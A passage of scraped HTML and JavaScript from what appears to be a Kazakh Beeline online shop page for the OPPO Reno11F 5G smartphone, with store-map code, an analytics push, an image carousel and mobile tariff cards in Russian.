                            "<svg class='svg-fill-label-seconday-icon' width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M17 2C17.5523 2 18 2.44772 18 3V4.02832C18.5883 4.06424 19.006 4.14562 19.3623 4.32715C19.9265 4.61472 20.3853 5.07347 20.6729 5.6377C20.9998 6.27941 21 7.11978 21 8.7998V16.2002C21 17.8802 20.9998 18.7206 20.6729 19.3623C20.3853 19.9265 19.9265 20.3853 19.3623 20.6729C18.7206 20.9998 17.8802 21 16.2002 21H7.7998C6.11978 21 5.27941 20.9998 4.6377 20.6729C4.07347 20.3853 3.61472 19.9265 3.32715 19.3623C3.00018 18.7206 3 17.8802 3 16.2002V8.7998C3 7.11978 3.00018 6.27941 3.32715 5.6377C3.61472 5.07347 4.07347 4.61472 4.6377 4.32715C4.99396 4.14562 5.41168 4.06424 6 4.02832V3C6 2.44772 6.44772 2 7 2C7.55228 2 8 2.44772 8 3V4H16V3C16 2.44772 16.4477 2 17 2ZM5.5 9C5.22386 9 5 9.22386 5 9.5V16.2002C5 17.0732 5.00151 17.6079 5.03418 18.0078C5.0494 18.194 5.06885 18.3066 5.08496 18.375C5.14198 18.617 5.37723 18.8566 5.625 18.915C5.69342 18.9312 5.80605 18.9506 5.99219 18.9658C6.39208 18.9985 6.92684 19 7.7998 19H16.2002C17.0732 19 17.6079 18.9985 18.0078 18.9658C18.1939 18.9506 18.3066 18.9312 18.375 18.915C18.6228 18.8567 18.858 18.617 18.915 18.375C18.9312 18.3066 18.9506 18.194 18.9658 18.0078C18.9985 17.6079 19 17.0732 19 16.2002V9.5C19 9.22386 18.7761 9 18.5 9H5.5ZM8.2002 15C8.47986 15 8.61966 15.0003 8.72656 15.0547C8.82064 15.1026 8.89738 15.1794 8.94531 15.2734C8.99966 15.3803 9 15.5201 9 15.7998V16.2002C9 16.4799 8.99966 16.6197 8.94531 16.7266C8.89738 16.8206 8.82064 16.8974 8.72656 16.9453C8.61966 16.9997 8.47986 17 8.2002 17H7.7998C7.52014 17 7.38033 16.9997 7.27344 16.9453C7.17936 16.8974 7.10262 16.8206 7.05469 16.7266C7.00034 16.6197 7 16.4799 7 16.2002V15.7998C7 15.5201 7.00034 15.3803 7.05469 15.2734C7.10262 15.1794 7.17936 15.1026 7.27344 15.0547C7.38033 15.0003 7.52014 15 7.7998 15H8.2002ZM12.2002 15C12.4799 15 12.6197 15.0003 12.7266 15.0547C12.8206 15.1026 12.8974 15.1794 12.9453 15.2734C12.9997 15.3803 13 15.5201 13 15.7998V16.2002C13 16.4799 12.9997 16.6197 12.9453 16.7266C12.8974 16.8206 12.8206 16.8974 12.7266 16.9453C12.6197 16.9997 12.4799 17 12.2002 17H11.7998C11.5201 17 11.3803 16.9997 11.2734 16.9453C11.1794 16.8974 11.1026 16.8206 11.0547 16.7266C11.0003 16.6197 11 16.4799 11 16.2002V15.7998C11 15.5201 11.0003 15.3803 11.0547 15.2734C11.1026 15.1794 11.1794 15.1026 11.2734 15.0547C11.3803 15.0003 11.5201 15 11.7998 15H12.2002ZM16.2002 15C16.4799 15 16.6197 15.0003 16.7266 15.0547C16.8206 15.1026 16.8974 15.1794 16.9453 15.2734C16.9997 15.3803 17 15.5201 17 15.7998V16.2002C17 16.4799 16.9997 16.6197 16.9453 16.7266C16.8974 16.8206 16.8206 16.8974 16.7266 16.9453C16.6197 16.9997 16.4799 17 16.2002 17H15.7998C15.5201 17 15.3803 16.9997 15.2734 16.9453C15.1794 16.8974 15.1026 16.8206 15.0547 16.7266C15.0003 16.6197 15 16.4799 15 16.2002V15.7998C15 15.5201 15.0003 15.3803 15.0547 15.2734C15.1026 15.1794 15.1794 15.1026 15.2734 15.0547C15.3803 15.0003 15.5201 15 15.7998 15H16.2002ZM8.2002 11C8.47986 11 8.61966 11.0003 8.72656 11.0547C8.82064 11.1026 8.89738 11.1794 8.94531 11.2734C8.99966 11.3803 9 11.5201 9 11.7998V12.2002C9 12.4799 8.99966 12.6197 8.94531 12.7266C8.89738 12.8206 8.82064 12.8974 8.72656 12.9453C8.61966 12.9997 8.47986 13 8.2002 13H7.7998C7.52014 13 7.38033 12.9997 7.27344 12.9453C7.17936 12.8974 7.10262 12.8206 7.05469 12.7266C7.00034 12.6197 7 12.4799 7 12.2002V11.7998C7 11.5201 7.00034 11.3803 7.05469 11.2734C7.10262 11.1794 7.17936 11.1026 7.27344 11.0547C7.38033 11.0003 7.52014 11 7.7998 11H8.2002ZM12.2002 11C12.4799 11 12.6197 11.0003 12.7266 11.0547C12.8206 11.1026 12.8974 11.1794 12.9453 11.2734C12.9997 11.3803 13 11.5201 13 11.7998V12.2002C13 12.4799 12.9997 12.6197 12.9453 12.7266C12.8974 12.8206 12.8206 12.8974 12.7266 12.9453C12.6197 12.9997 12.4799 13 12.2002 13H11.7998C11.5201 13 11.3803 12.9997 11.2734 12.9453C11.1794 12.8974 11.1026 12.8206 11.0547 12.7266C11.0003 12.6197 11 12.4799 11 12.2002V11.7998C11 11.5201 11.0003 11.3803 11.0547 11.2734C11.1026 11.1794 11.1794 11.1026 11.2734 11.0547C11.3803 11.0003 11.5201 11 11.7998 11H12.2002ZM16.2002 11C16.4799 11 16.6197 11.0003 16.7266 11.0547C16.8206 11.1026 16.8974 11.1794 16.9453 11.2734C16.9997 11.3803 17 11.5201 17 11.7998V12.2002C17 12.4799 16.9997 12.6197 16.9453 12.7266C16.8974 12.8206 16.8206 12.8974 16.7266 12.9453C16.6197 12.9997 16.4799 13 16.2002 13H15.7998C15.5201 13 15.3803 12.9997 15.2734 12.9453C15.1794 12.8974 15.1026 12.8206 15.0547 12.7266C15.0003 12.6197 15 12.4799 15 12.2002V11.7998C15 11.5201 15.0003 11.3803 15.0547 11.2734C15.1026 11.1794 15.1794 11.1026 15.2734 11.0547C15.3803 11.0003 15.5201 11 15.7998 11H16.2002Z' fill='#696D86'/></svg>" +
                            "<div class='space-ml-xs'>" +
                                workTimeMobile +
                            "</div>" +
                        '</div>' +
                        '<span class="color--label-paragraph text-lowercase font-bold">: ' + el.pickUpDateType + '</span>' +
                    '</div>' +
                    '<div class="stock-card__right">' +
                        "<div class='stock-card__close'>" +
                            "<svg class='svg-fill-icon' width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M18.7071 5.29289C19.0976 5.68342 19.0976 6.31658 18.7071 6.70711L13.4142 12L18.7071 17.2929C19.0976 17.6834 19.0976 18.3166 18.7071 18.7071C18.3166 19.0976 17.6834 19.0976 17.2929 18.7071L12 13.4142L6.70711 18.7071C6.31658 19.0976 5.68342 19.0976 5.29289 18.7071C4.90237 18.3166 4.90237 17.6834 5.29289 17.2929L10.5858 12L5.29291 6.70712C4.90238 6.31659 4.90238 5.68343 5.29291 5.2929C5.68343 4.90238 6.31659 4.90238 6.70712 5.2929L12 10.5858L17.2929 5.29289C17.6834 4.90237 18.3166 4.90237 18.7071 5.29289Z' fill='#3F4150'/></svg>" +
                        '</div>' +
                        '<div class="stock-count-block">' +
                            countStrMobile +
                            '<p class="stock-count-block__status">' + el.availability + '</p>' +
                        '</div>' +
                    '</div>' +
                '</figure>';
           
            const currentPlacemark = new ymaps.Placemark(
                [el.latitude, el.longitude ], { balloonContent: mobileBalloon, hintContent: el.name },
                {
                    iconLayout: 'default#imageWithContent',
                    iconImageHref: "/webfiles/1768412484500/img/icons/map-tip.svg",
                    iconImageSize: [36, 36],
                    iconImageOffset: [-27, -30],
                    // Смещение слоя с содержимым относительно слоя с картинкой.
                    iconContentOffset: [0, 0],
                    // Макет содержимого.
                    iconContentLayout,
                    hideIconOnBalloonOpen: false,
                    balloonPanelMaxMapArea: 0,
                    balloonOffset: [0, -30],
                }
            );

            map.geoObjects.add(currentPlacemark);

            currentPlacemark.options.set('balloonAutoPan', false);

            currentPlacemark.events.add('balloonopen', function (e) {
                currentPlacemark.options.set('iconImageHref', "/webfiles/1768412484500/img/icons/map-tip--active.svg")
                map.panTo(currentPlacemark.geometry.getCoordinates().map(el2 => Number(el2)), {
                    flying: true,
                    duration: 800
                });

                setTimeout(() => {
                    const customCloseButton = $('.stock-card__close');
                    customCloseButton.length && customCloseButton.on("click", () => currentPlacemark.balloon.close())
                }, 500)
            });

            currentPlacemark.events.add('balloonclose', function (e) {
                currentPlacemark.options.set('iconImageHref', "/webfiles/1768412484500/img/icons/map-tip.svg")
            });

        })
        
        map.geoObjects.each(function (geoObject) {
            if (geoObject instanceof ymaps.Placemark) {
                allPlacemarks.push(geoObject);
            }
        });

        placemarks[isMobile ? 'mobile' : 'desktop'] = allPlacemarks
        
        isMobile && $(".js-open-mobile-map-balloon").on("click", (e) => {
            $("#mobile_stock_radio_btn_2").click()           // open map tab
            const index = $(e.target).closest(".js-open-mobile-map-balloon").attr("data-placemark-index")
            const placemark = placemarks[isMobile ? 'mobile' : 'desktop'][index]
            map.panTo(placemark.geometry.getCoordinates().map(el2 => Number(el2)), {
                flying: true,
                duration: 800
            })
            placemark.balloon.open()                                // open balloon
            placemark.events.fire("balloonopen")                    // fire event to change placemark icon and add event listener to balloon close button
        })
    }

    salePointsTransformed.length && ymaps.ready(() => {
        initStocksMap({ isMobile: false, salePoints: salePointsTransformed })
        initStocksMap({ isMobile: true, salePoints: salePointsTransformed })
    });

    setTimeout(() => {
        try {
            window.dataLayer = window.dataLayer || [];
            let inStock = true

                inStock = false
            
            const dlItem = {
                item_name: "OPPO Reno11F 5G 256GB Ocean Blue",                        // Название товара или ID обязательны.
                item_id: "",                                             // ID товара из 1С
                price: Number("".replace(/[^0-9]/g, "")),  // Цена товара, тип float
                item_brand: "OPPO",                                // Бренд товара
                item_category: "smartphones",                                           // Категория товара
                quantity: 1,                                                                // Количество товара, тип integer
                in_stock: inStock                                                           // Наличие
            }

            if (inStock) dlItem.price = Number("".replace(/[^0-9]/g, ""))
            
            const dlObj = { 
                event: "view_item", 
                ecommerce: { 
                    items: [deleteEmptyKeys(dlItem)] 
                }
            }

            dataLayer.push({ ecommerce: null });
            dataLayer.push(dlObj);
            console.log("dlObj", dlObj)
        } catch (error) {
            console.error("dataLayer error", error);
        }
    }, 500)
</script>
    <script type="application/ld+json">
        {
            "@context": "http://schema.org",
            "@type": "BreadcrumbList",
            "itemListElement": [
                Без тарифа
                Без тарифа
                        {
                            "@type": "ListItem",
                            "position": 1,
                            "item": {
                                "@id": "https://shop.beeline.kz/ru/almaty/c/smartphones",
                                "name": "Смартфоны"
                                }
                            }
                Без тарифа
                        ,{
                            "@type": "ListItem",
                            "position": 2,
                            "item": {
                                "@id": "https://shop.beeline.kz/ru/almaty/p/smartphones/oppo-reno11f-5g-256gb-ocean-blue",
                                "name": "OPPO Reno11F 5G 256GB Ocean Blue"
                                }
                            }
            ]
        }
    </script>

<div 
    class="modal fade modal--secondary modal--align-bottom modal--product-preview" 
    tabindex="-1" 
    role="dialog" 
    id="product_preview_modal"
>
    <div class="modal-dialog modal-dialog-centered" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <h2 class="space-mb-zero">Смартфон OPPO Reno11F 5G 256GB Ocean Blue</h2>
                <div class="modal-close-btn-static" data-dismiss="modal">
<svg class='svg-fill-icon' width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M18.7071 5.29289C19.0976 5.68342 19.0976 6.31658 18.7071 6.70711L13.4142 12L18.7071 17.2929C19.0976 17.6834 19.0976 18.3166 18.7071 18.7071C18.3166 19.0976 17.6834 19.0976 17.2929 18.7071L12 13.4142L6.70711 18.7071C6.31658 19.0976 5.68342 19.0976 5.29289 18.7071C4.90237 18.3166 4.90237 17.6834 5.29289 17.2929L10.5858 12L5.29291 6.70712C4.90238 6.31659 4.90238 5.68343 5.29291 5.2929C5.68343 4.90238 6.31659 4.90238 6.70712 5.2929L12 10.5858L17.2929 5.29289C17.6834 4.90237 18.3166 4.90237 18.7071 5.29289Z' fill='#3F4150'/></svg>                </div>
            </div>
            <div class="modal-body">


        <div data-test-id="" class="product-images-swiper v3-product-grid__left">
            <div class="product-images-swiper__top product-page-swiper-top2">
                <div class="swiper-container">
                    <div class="swiper-wrapper">

    
    <div data-test-id="" class="new-product-preview new-product-preview--size-xl is-clickable swiper-slide">
        <img src="/binaries/content/gallery/veonmarket/products/smartphones/oppo/reno11f-5g-ocean-blue/oppo-reno11f-5g-256gb-ocean-blue-beetv.jpg/oppo-reno11f-5g-256gb-ocean-blue-beetv.jpg/veonmarket%3Alarge" alt="slide">
    </div>

    
    <div data-test-id="" class="new-product-preview new-product-preview--size-xl is-clickable swiper-slide">
        <img src="/binaries/content/gallery/veonmarket/products/smartphones/oppo/reno11f-5g-ocean-blue/oppo-reno11f-5g-256gb-ocean-blue-3.jpg/oppo-reno11f-5g-256gb-ocean-blue-3.jpg/veonmarket%3Alarge" alt="slide">
    </div>

    
    <div data-test-id="" class="new-product-preview new-product-preview--size-xl is-clickable swiper-slide">
        <img src="/binaries/content/gallery/veonmarket/products/smartphones/oppo/reno11f-5g-ocean-blue/oppo-reno11f-5g-256gb-ocean-blue.jpg/oppo-reno11f-5g-256gb-ocean-blue.jpg/veonmarket%3Alarge" alt="slide">
    </div>

    
    <div data-test-id="" class="new-product-preview new-product-preview--size-xl is-clickable swiper-slide">
        <img src="/binaries/content/gallery/veonmarket/products/smartphones/oppo/reno11f-5g-ocean-blue/%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D1%87%D0%BA%D0%B8-%D1%82%D0%BE%D0%B2%D0%B0%D1%80%D0%B0-galaxy-s24-4.jpg/%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D1%87%D0%BA%D0%B8-%D1%82%D0%BE%D0%B2%D0%B0%D1%80%D0%B0-galaxy-s24-4.jpg/veonmarket%3Alarge" alt="slide">
    </div>

    
    <div data-test-id="" class="new-product-preview new-product-preview--size-xl is-clickable swiper-slide">
        <img src="/binaries/content/gallery/veonmarket/products/smartphones/oppo/reno11f-5g-ocean-blue/oppo-reno11f-5g-256gb-ocean-blue-2.jpg/oppo-reno11f-5g-256gb-ocean-blue-2.jpg/veonmarket%3Alarge" alt="slide">
    </div>

    
    <div data-test-id="" class="new-product-preview new-product-preview--size-xl is-clickable swiper-slide">
        <img src="/binaries/content/gallery/veonmarket/products/smartphones/samsung/galaxy-s23-fe-5g-mint/beetv-kz.jpg/beetv-kz.jpg/veonmarket%3Alarge" alt="slide">
    </div>

    
    <div data-test-id="" class="new-product-preview new-product-preview--size-xl is-clickable swiper-slide">
        <img src="/binaries/content/gallery/veonmarket/products/smartphones/samsung/galaxy-s23-fe-5g-mint/beetv-ru.jpg/beetv-ru.jpg/veonmarket%3Alarge" alt="slide">
    </div>
                            <div class="swiper-slide c-hidden-sm">
                                <img src="/binaries/content/gallery/veonmarket/products/smartphones/oppo/reno11f-5g-ocean-blue/oppo-reno11f-5g-256gb-ocean-blue-beetv.jpg/oppo-reno11f-5g-256gb-ocean-blue-beetv.jpg/veonmarket%3Alarge" alt="">
                            </div>
                            <div class="swiper-slide c-hidden-sm">
                                <img src="/binaries/content/gallery/veonmarket/products/smartphones/oppo/reno11f-5g-ocean-blue/oppo-reno11f-5g-256gb-ocean-blue-3.jpg/oppo-reno11f-5g-256gb-ocean-blue-3.jpg/veonmarket%3Alarge" alt="">
                            </div>
                            <div class="swiper-slide c-hidden-sm">
                                <img src="/binaries/content/gallery/veonmarket/products/smartphones/oppo/reno11f-5g-ocean-blue/oppo-reno11f-5g-256gb-ocean-blue.jpg/oppo-reno11f-5g-256gb-ocean-blue.jpg/veonmarket%3Alarge" alt="">
                            </div>
                            <div class="swiper-slide c-hidden-sm">
                                <img src="/binaries/content/gallery/veonmarket/products/smartphones/oppo/reno11f-5g-ocean-blue/%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D1%87%D0%BA%D0%B8-%D1%82%D0%BE%D0%B2%D0%B0%D1%80%D0%B0-galaxy-s24-4.jpg/%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D1%87%D0%BA%D0%B8-%D1%82%D0%BE%D0%B2%D0%B0%D1%80%D0%B0-galaxy-s24-4.jpg/veonmarket%3Alarge" alt="">
                            </div>
                            <div class="swiper-slide c-hidden-sm">
                                <img src="/binaries/content/gallery/veonmarket/products/smartphones/oppo/reno11f-5g-ocean-blue/oppo-reno11f-5g-256gb-ocean-blue-2.jpg/oppo-reno11f-5g-256gb-ocean-blue-2.jpg/veonmarket%3Alarge" alt="">
                            </div>
                            <div class="swiper-slide c-hidden-sm">
                                <img src="/binaries/content/gallery/veonmarket/products/smartphones/samsung/galaxy-s23-fe-5g-mint/beetv-kz.jpg/beetv-kz.jpg/veonmarket%3Alarge" alt="">
                            </div>
                            <div class="swiper-slide c-hidden-sm">
                                <img src="/binaries/content/gallery/veonmarket/products/smartphones/samsung/galaxy-s23-fe-5g-mint/beetv-ru.jpg/beetv-ru.jpg/veonmarket%3Alarge" alt="">
                            </div>
                    </div>
                    <div class="swiper-pagination"></div>
                </div>
            </div>

            <div class="product-images-swiper__bottom product-page-swiper-bottom2">
                <div class="swiper-btn swiper-btn-prev">
<svg class="svg-stroke-icon" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M15 6L9 12.0022L15 18" stroke="#E8E9ED" stroke-width="1.6" stroke-miterlimit="10"/>
</svg>                </div>
                <div class="swiper-container">
                    <div class="swiper-wrapper">
                            <div class="swiper-slide" >

    
    <div data-test-id="" class="new-product-preview new-product-preview--size-s is-clickable is-hoverable has-border">
        <img src="/binaries/content/gallery/veonmarket/products/smartphones/oppo/reno11f-5g-ocean-blue/oppo-reno11f-5g-256gb-ocean-blue-beetv.jpg/oppo-reno11f-5g-256gb-ocean-blue-beetv.jpg/veonmarket%3Alarge" alt="slide">
    </div>
                            </div>
                            <div class="swiper-slide" >

    
    <div data-test-id="" class="new-product-preview new-product-preview--size-s is-clickable is-hoverable has-border">
        <img src="/binaries/content/gallery/veonmarket/products/smartphones/oppo/reno11f-5g-ocean-blue/oppo-reno11f-5g-256gb-ocean-blue-3.jpg/oppo-reno11f-5g-256gb-ocean-blue-3.jpg/veonmarket%3Alarge" alt="slide">
    </div>
                            </div>
                            <div class="swiper-slide" >

    
    <div data-test-id="" class="new-product-preview new-product-preview--size-s is-clickable is-hoverable has-border">
        <img src="/binaries/content/gallery/veonmarket/products/smartphones/oppo/reno11f-5g-ocean-blue/oppo-reno11f-5g-256gb-ocean-blue.jpg/oppo-reno11f-5g-256gb-ocean-blue.jpg/veonmarket%3Alarge" alt="slide">
    </div>
                            </div>
                            <div class="swiper-slide" >

    
    <div data-test-id="" class="new-product-preview new-product-preview--size-s is-clickable is-hoverable has-border">
        <img src="/binaries/content/gallery/veonmarket/products/smartphones/oppo/reno11f-5g-ocean-blue/%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D1%87%D0%BA%D0%B8-%D1%82%D0%BE%D0%B2%D0%B0%D1%80%D0%B0-galaxy-s24-4.jpg/%D0%BA%D0%B0%D1%80%D1%82%D0%BE%D1%87%D0%BA%D0%B8-%D1%82%D0%BE%D0%B2%D0%B0%D1%80%D0%B0-galaxy-s24-4.jpg/veonmarket%3Alarge" alt="slide">
    </div>
                            </div>
                            <div class="swiper-slide" >

    
    <div data-test-id="" class="new-product-preview new-product-preview--size-s is-clickable is-hoverable has-border">
        <img src="/binaries/content/gallery/veonmarket/products/smartphones/oppo/reno11f-5g-ocean-blue/oppo-reno11f-5g-256gb-ocean-blue-2.jpg/oppo-reno11f-5g-256gb-ocean-blue-2.jpg/veonmarket%3Alarge" alt="slide">
    </div>
                            </div>
                            <div class="swiper-slide" >

    
    <div data-test-id="" class="new-product-preview new-product-preview--size-s is-clickable is-hoverable has-border">
        <img src="/binaries/content/gallery/veonmarket/products/smartphones/samsung/galaxy-s23-fe-5g-mint/beetv-kz.jpg/beetv-kz.jpg/veonmarket%3Alarge" alt="slide">
    </div>
                            </div>
                            <div class="swiper-slide" >

    
    <div data-test-id="" class="new-product-preview new-product-preview--size-s is-clickable is-hoverable has-border">
        <img src="/binaries/content/gallery/veonmarket/products/smartphones/samsung/galaxy-s23-fe-5g-mint/beetv-ru.jpg/beetv-ru.jpg/veonmarket%3Alarge" alt="slide">
    </div>
                            </div>
                    </div>
                </div>
                <div class="swiper-btn swiper-btn-next">
<svg class="svg-stroke-icon" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path d="M9 18L15 11.9977L9 6" stroke="#E8E9ED" stroke-width="1.6" stroke-miterlimit="10"/>
</svg>                </div>
            </div>
        </div>

            </div>
        </div>
    </div>
</div>


    <div 
        class="modal fade modal--primary modal--align-bottom modal--sp-powers" 
        tabindex="-1" 
        role="dialog" 
        id="modal_super_powers"
    >
        <div class="modal-dialog modal-dialog-centered" role="document">
            <div class="modal-content">
                <div class="modal-header">
                    <div class="step-1 active">
                        <div class="flex flex-jcsb flex-aic">
                            <div class="c-icon c-icon--left"></div>

                            <h2 class="c-title">
Мега                            </h2>

                            <div class="c-icon cursor--pointer" data-dismiss="modal">
<svg class='svg-fill-icon' width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M18.7071 5.29289C19.0976 5.68342 19.0976 6.31658 18.7071 6.70711L13.4142 12L18.7071 17.2929C19.0976 17.6834 19.0976 18.3166 18.7071 18.7071C18.3166 19.0976 17.6834 19.0976 17.2929 18.7071L12 13.4142L6.70711 18.7071C6.31658 19.0976 5.68342 19.0976 5.29289 18.7071C4.90237 18.3166 4.90237 17.6834 5.29289 17.2929L10.5858 12L5.29291 6.70712C4.90238 6.31659 4.90238 5.68343 5.29291 5.2929C5.68343 4.90238 6.31659 4.90238 6.70712 5.2929L12 10.5858L17.2929 5.29289C17.6834 4.90237 18.3166 4.90237 18.7071 5.29289Z' fill='#3F4150'/></svg>                            </div>
                        </div>

                        <p class="c-sub-title"></p>
                    </div>
                    
                    <div class="step-2">
                        <div class="flex flex-jcsb flex-aic">
                            <div class="c-icon c-icon--left">
<svg class="svg-fill-icon" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M15.7071 19.7071C16.0976 19.3166 16.0976 18.6834 15.7071 18.2929L9.41421 12L15.7071 5.70711C16.0976 5.31658 16.0976 4.68342 15.7071 4.29289C15.3166 3.90237 14.6834 3.90237 14.2929 4.29289L7.29289 11.2929C6.90237 11.6834 6.90237 12.3166 7.29289 12.7071L14.2929 19.7071C14.6834 20.0976 15.3166 20.0976 15.7071 19.7071Z" fill="#1E1E25"/>
</svg>                            </div>

                            <h2 class="c-title">
                                Что такое «СуперСила»?
                            </h2>

                            <div class="c-icon cursor--pointer" data-dismiss="modal">
<svg class='svg-fill-icon' width='24' height='24' viewBox='0 0 24 24' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M18.7071 5.29289C19.0976 5.68342 19.0976 6.31658 18.7071 6.70711L13.4142 12L18.7071 17.2929C19.0976 17.6834 19.0976 18.3166 18.7071 18.7071C18.3166 19.0976 17.6834 19.0976 17.2929 18.7071L12 13.4142L6.70711 18.7071C6.31658 19.0976 5.68342 19.0976 5.29289 18.7071C4.90237 18.3166 4.90237 17.6834 5.29289 17.2929L10.5858 12L5.29291 6.70712C4.90238 6.31659 4.90238 5.68343 5.29291 5.2929C5.68343 4.90238 6.31659 4.90238 6.70712 5.2929L12 10.5858L17.2929 5.29289C17.6834 4.90237 18.3166 4.90237 18.7071 5.29289Z' fill='#3F4150'/></svg>                            </div>
                        </div>
                    </div>
                </div>

                <div class="modal-body">
                        <div class="c-soc-block" data-sp-block-soc="BB2CNTR7S">
                            <div class="c-grid active">
                                    <div class="c-grid__item">
   <div class="tariff-info-card">
        <img src="/webfiles/1768412484500/shop/img/package_plus/sim_icon.svg" alt="." class="tariff-info-card__icon">
        <div class="tariff-info-card__col">
            <div class="flex flex-jcsb flex-aic">
                <span class="tariff-info-card__value">25 Гб</span>
            </div>
            <span class="tariff-info-card__description">интернет</span>
        </div>
    </div>
                                    </div>
                                    <div class="c-grid__item">
   <div class="tariff-info-card">
        <img src="/webfiles/1768412484500/shop/img/package_plus/phone_icon.svg" alt="." class="tariff-info-card__icon">
        <div class="tariff-info-card__col">
            <div class="flex flex-jcsb flex-aic">
                <span class="tariff-info-card__value">210 мин</span>
            </div>
            <span class="tariff-info-card__description">на номера других операторов РК</span>
        </div>
    </div>
                                    </div>
                                    <div class="c-grid__item">
   <div class="tariff-info-card">
        <img src="/webfiles/1768412484500/shop/img/package_plus/beeline_icon.svg" alt="." class="tariff-info-card__icon">
        <div class="tariff-info-card__col">
            <div class="flex flex-jcsb flex-aic">
                <span class="tariff-info-card__value">∞ мин</span>
            </div>
            <span class="tariff-info-card__description">на номера Beeline</span>
        </div>
    </div>
                                    </div>
                                    <div class="c-grid__item">
   <div class="tariff-info-card">
        <img src="/webfiles/1768412484500/shop/img/package_plus/super_power_icon.svg" alt="." class="tariff-info-card__icon">
        <div class="tariff-info-card__col">
            <div class="flex flex-jcsb flex-aic">
                <span class="tariff-info-card__value">+ СуперСила</span>
                                                <span class="new-link-informative">
Подробнее                                                </span>
            </div>
            <span class="tariff-info-card__description">на выбор</span>
        </div>
    </div>
                                    </div>
                            </div>
                        </div>
                        <div class="c-soc-block" data-sp-block-soc="BB2CNTR8S">
                            <div class="c-grid active">
                                    <div class="c-grid__item">
   <div class="tariff-info-card">
        <img src="/webfiles/1768412484500/shop/img/package_plus/sim_icon.svg" alt="." class="tariff-info-card__icon">
        <div class="tariff-info-card__col">
            <div class="flex flex-jcsb flex-aic">
                <span class="tariff-info-card__value">33 Гб</span>
            </div>
            <span class="tariff-info-card__description">интернета</span>
        </div>
    </div>
                                    </div>
                                    <div class="c-grid__item">
   <div class="tariff-info-card">
        <img src="/webfiles/1768412484500/shop/img/package_plus/phone_icon.svg" alt="." class="tariff-info-card__icon">
        <div class="tariff-info-card__col">
            <div class="flex flex-jcsb flex-aic">
                <span class="tariff-info-card__value">310 мин</span>
            </div>
            <span class="tariff-info-card__description">на номера других операторов РК</span>
        </div>
    </div>
                                    </div>
                                    <div class="c-grid__item">
   <div class="tariff-info-card">
        <img src="/webfiles/1768412484500/shop/img/package_plus/beeline_icon.svg" alt="." class="tariff-info-card__icon">
        <div class="tariff-info-card__col">
            <div class="flex flex-jcsb flex-aic">
                <span class="tariff-info-card__value">∞ мин</span>
            </div>
            <span class="tariff-info-card__description">на номера Beeline</span>
        </div>
    </div>
                                    </div>
                                    <div class="c-grid__item">
   <div class="tariff-info-card">
        <img src="/webfiles/1768412484500/shop/img/package_plus/super_power_icon.svg" alt="." class="tariff-info-card__icon">
        <div class="tariff-info-card__col">
            <div class="flex flex-jcsb flex-aic">
                <span class="tariff-info-card__value">+ СуперСила</span>
                                                <span class="new-link-informative">
Подробнее                                                </span>
            </div>
            <span class="tariff-info-card__description">на выбор</span>
        </div>
    </div>
                                    </div>
                            </div>
                        </div>
                        <div class="c-soc-block" data-sp-block-soc="BB2CNT9M">
                            <div class="c-grid active">
                                    <div class="c-grid__item">
   <div class="tariff-info-card">
        <img src="/webfiles/1768412484500/shop/img/package_plus/sim_icon.svg" alt="." class="tariff-info-card__icon">
        <div class="tariff-info-card__col">
            <div class="flex flex-jcsb flex-aic">
                <span class="tariff-info-card__value">∞ Гб</span>
            </div>
            <span class="tariff-info-card__description">интернета</span>
        </div>
    </div>
                                    </div>
                                    <div class="c-grid__item">
   <div class="tariff-info-card">
        <img src="/webfiles/1768412484500/shop/img/package_plus/phone_icon.svg" alt="." class="tariff-info-card__icon">
        <div class="tariff-info-card__col">
            <div class="flex flex-jcsb flex-aic">
                <span class="tariff-info-card__value">300 мин</span>
            </div>
            <span class="tariff-info-card__description">на номера других операторов РК</span>
        </div>
    </div>
                                    </div>
                                    <div class="c-grid__item">
   <div class="tariff-info-card">
        <img src="/webfiles/1768412484500/shop/img/package_plus/beeline_icon.svg" alt="." class="tariff-info-card__icon">
        <div class="tariff-info-card__col">
            <div class="flex flex-jcsb flex-aic">
                <span class="tariff-info-card__value">∞ мин</span>
            </div>
            <span class="tariff-info-card__description">на номера Beeline</span>
        </div>
    </div>
                                    </div>
                                    <div class="c-grid__item">
   <div class="tariff-info-card">
        <img src="/webfiles/1768412484500/shop/img/package_plus/super_power_icon.svg" alt="." class="tariff-info-card__icon">
        <div class="tariff-info-card__col">
            <div class="flex flex-jcsb flex-aic">
                <span class="tariff-info-card__value">+ МегаCила</span>
                                                <span class="new-link-informative">
Подробнее                                                </span>
            </div>
            <span class="tariff-info-card__description">в комплекте</span>
        </div>
    </div>
                                    </div>
                            </div>
                        </div>

                    <div class="swiper">
                        <div class="swiper-container">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">
    <figure class="sp-card-desktop">
        <img class="sp-card-desktop__icon" src="/webfiles/1768412484500/shop/img/icons/sp1_partial.png" alt="sp1">
        <p class="space-mb-zero color--secondary">СуперСила</p>
        <h3 class="sp-card-desktop__title">Киномана</h3>
        <p class="sp-card-desktop__sub-title">Смотрите кино и ТВ в сервисе BeeTV</p>
        
            <ul class="list list--stars">
                    <li class="text--small">Более 10 000 фильмов и сериалов из кинотеатров BirgeTV, viju, Premier, BeeTV+, Qazaqsha</li>
                    <li class="text--small">200+ ТВ-каналов</li>
                    <li class="text--small">15 спортивных каналов</li>
                    <li class="text--small">Без рекламы и расхода трафика</li>
            </ul>
    </figure>
                                    </div>
                                    <div class="swiper-slide">
    <figure class="sp-card-desktop">
        <img class="sp-card-desktop__icon" src="/webfiles/1768412484500/shop/img/icons/sp2_partial.png" alt="sp1">
